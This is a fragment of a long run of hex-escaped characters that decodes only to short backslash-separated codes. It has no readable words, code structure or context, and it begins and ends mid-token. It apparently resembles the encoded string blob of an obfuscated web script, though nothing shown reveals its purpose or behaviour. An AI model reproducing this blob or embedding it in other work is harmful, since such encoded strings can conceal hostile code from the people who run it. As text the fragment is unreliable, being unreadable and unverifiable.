x6B\x5C\x59\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x5A\x5C\x59\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x73\x5C\x59\x5C\x68\x5C\x76\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x57\x5C\x48\x5C\x68\x5C\x70\x5C\x7A\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x7A\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x51\x5C\x31\x41\x5C\x6F\x5C\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x76\x5C\x42\x5C\x6F\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x48\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x51\x5C\x31\x41\x5C\x6F\x5C\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x76\x5C\x42\x5C\x6F\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x52\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x52\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x51\x5C\x31\x44\x5C\x6F\x5C\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x37\x5C\x6F\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x48\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x51\x5C\x31\x44\x5C\x6F\x5C\x6C\x5C\x68\x5C\x70\x5C\x75\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x37\x5C\x6F\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x69\x5C\x53\x5C\x6B\x5C\x54\x5C\x6D\x5C\x4B\x5C\x41\x5C\x48\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x5A\x5C\x6F\x5C\x6E\x5C\x48\x5C\x6F\x5C\x73\x5C\x6F\x5C\x6E\x5C\x75\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x48\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x54\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x54\x5C\x6C\x5C\x46\x5C\x46\x5C\x6A\x5C\x69\x5C\x31\x73\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6C\x5C\x45\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x68\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x70\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x47\x5C\x51\x5C\x6B\x5C\x48\x5C\x68\x5C\x51\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x76\x5C\x31\x6E\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6D\x5C\x76\x5C\x54\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x79\x5C\x79\x5C\x48\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x5A\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x31\x6C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x71\x5C\x71\x5C\x70\x5C\x57\x5C\x6D\x5C\x6D\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x31\x41\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x73\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x5A\x5C\x6B\x5C\x48\x5C\x68\x5C\x76\x5C\x31\x6C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x71\x5C\x71\x5C\x70\x5C\x57\x5C\x6D\x5C\x6D\x5C\x48\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x48\x5C\x68\x5C\x76\x5C\x31\x41\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x73\x5C\x48\x5C\x68\x5C\x47\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x79\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x69\x5C\x47\x5C\x6F\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x70\x5C\x31\x68\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x79\x5C\x79\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x77\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x47\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x79\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x76\x5C\x53\x5C\x6B\x5C\x57\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x7A\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x42\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x51\x5C\x31\x75\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x7A\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x55\x5C\x6D\x5C\x76\x5C\x31\x67\x5C\x74\x5C\x6E\x5C\x7A\x5C\x6B\x5C\x6F\x5C\x6B\x5C\x68\x5C\x41\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x54\x5C\x71\x5C\x6E\x5C\x59\x5C\x71\x5C\x6E\x5C\x49\x5C\x71\x5C\x6E\x5C\x50\x5C\x71\x5C\x6E\x5C\x78\x5C\x71\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6B\x5C\x68\x5C\x41\x5C\x6F\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x6E\x5C\x6C\x5C\x41\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x77\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x76\x5C\x49\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x32\x5C\x6F\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x55\x5C\x6C\x5C\x6A\x5C\x78\x5C\x6D\x5C\x77\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x6E\x5C\x55\x5C\x6F\x5C\x6C\x5C\x41\x5C\x77\x5C\x31\x35\x5C\x47\x5C\x31\x34\x5C\x6A\x5C\x50\x5C\x6D\x5C\x6E\x5C\x68\x5C\x51\x5C\x69\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x49\x5C\x6D\x5C\x6E\x5C\x68\x5C\x51\x5C\x69\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x59\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x6D\x5C\x31\x35\x5C\x50\x5C\x6A\x5C\x49\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x51\x5C\x6D\x5C\x59\x5C\x6A\x5C\x54\x5C\x6D\x5C\x76\x5C\x31\x67\x5C\x74\x5C\x6E\x5C\x43\x5C\x6A\x5C\x54\x5C\x68\x5C\x6E\x5C\x31\x33\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x7A\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x79\x5C\x79\x5C\x6B\x5C\x7A\x5C\x68\x5C\x47\x5C\x31\x67\x5C\x6D\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x31\x6A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x76\x5C\x31\x34\x5C\x6A\x5C\x7A\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x76\x5C\x70\x5C\x6B\x5C\x76\x5C\x31\x75\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x59\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x59\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x50\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x31\x42\x5C\x6F\x5C\x73\x5C\x49\x5C\x6A\x5C\x6E\x5C\x31\x63\x5C\x73\x5C\x31\x36\x5C\x76\x5C\x31\x44\x5C\x6B\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x78\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x46\x5C\x6C\x5C\x6A\x5C\x7A\x5C\x68\x5C\x76\x5C\x31\x76\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x54\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x78\x5C\x46\x5C\x6A\x5C\x76\x5C\x31\x6C\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x5A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x78\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x79\x5C\x79\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4B\x5C\x68\x5C\x76\x5C\x48\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x4D\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x70\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x78\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x51\x5C\x4F\x5C\x74\x5C\x51\x5C\x58\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x70\x5C\x31\x37\x5C\x6B\x5C\x76\x5C\x31\x75\x5C\x6C\x5C\x6A\x5C\x48\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x31\x38\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x6A\x5C\x48\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x4D\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x6D\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x6D\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x70\x5C\x31\x37\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x70\x5C\x31\x37\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x70\x5C\x31\x37\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x76\x5C\x31\x41\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x6D\x5C\x68\x5C\x76\x5C\x42\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x72\x5C\x68\x5C\x76\x5C\x42\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x76\x5C\x42\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x6D\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x76\x5C\x70\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x76\x5C\x70\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x76\x5C\x70\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x42\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x70\x5C\x76\x5C\x74\x5C\x70\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x74\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x6C\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x48\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x31\x38\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x4B\x5C\x68\x5C\x47\x5C\x31\x38\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x51\x5C\x4F\x5C\x74\x5C\x51\x5C\x58\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x48\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x31\x63\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x4B\x5C\x68\x5C\x47\x5C\x31\x63\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x57\x5C\x69\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x39\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x48\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x4B\x5C\x68\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4B\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x48\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x55\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x4B\x5C\x68\x5C\x47\x5C\x55\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x38\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x7A\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x52\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x52\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x6E\x5C\x68\x5C\x76\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x53\x5C\x6B\x5C\x57\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x7A\x5C\x79\x5C\x79\x5C\x72\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x68\x5C\x53\x5C\x70\x5C\x68\x5C\x70\x5C\x48\x5C\x31\x69\x5C\x6D\x5C\x70\x5C\x6C\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x74\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x39\x5C\x6A\x5C\x6F\x5C\x70\x5C\x76\x5C\x74\x5C\x70\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x46\x5C\x6C\x5C\x6A\x5C\x54\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x7A\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5